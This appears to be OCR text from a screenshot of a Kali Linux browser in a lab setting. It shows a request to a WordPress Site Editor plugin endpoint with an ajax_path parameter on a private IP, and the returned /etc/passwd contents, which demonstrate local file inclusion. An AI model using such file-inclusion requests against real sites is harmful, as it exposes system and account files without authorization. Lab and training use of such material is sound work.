 192.168.191.166/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Burp Suite Community... Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/
var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/
usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/
usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/
var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/
nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/
nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/
sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/
usr/sbin/nologin mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false redis:x:107:114::/var/lib/redis:/usr/sbin/
nologin alice:x:1000:1000::/home/alice:/bin/bash {"success":true,"data":{"output":[]}}